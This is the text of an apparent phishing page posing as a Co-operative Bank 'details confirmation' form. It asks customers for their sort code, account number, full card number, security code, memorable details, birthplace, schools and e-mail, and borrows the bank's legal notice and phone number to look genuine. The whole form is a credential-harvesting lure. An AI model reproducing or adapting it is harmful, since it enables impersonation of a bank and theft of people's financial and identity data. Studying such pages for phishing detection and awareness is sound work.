 The co-operative bank
good with money
Internet Banking Details Confirmation
Procedure
Please confirm your internet banking details: choose type of your banking, then
cofirm your full name,
6-digit sortcode, 8-digit account number, 16-digit Visa card, security code, SPI
details and e-mail.
Type of banking
Personal
Business
First and Last name
Sort code
Account number
Visa credit card number
Please enter your 4-digit security code
Security code
Please enter your Secure Personal Information
Memorable name
Memorable date / / (dd/mm/yyyy)
Place of birth
First school attended
Last school attended
E-Mail
OK Clear
Programs and data held on The Co-operative Bank p.l.c. and smile systems are
PRIVATE PROPERTY. Unauthorised access is
prohibited and is contrary to the Computer Misuse Act 1990, which may result in
criminal offences and a claim for damages.
Customers are reminded to keep their Customer Security Codes confidential and
to contact The Co-operative Bank on
08457 212 212 immediately if they are aware someone else knows their Customer
Security Codes.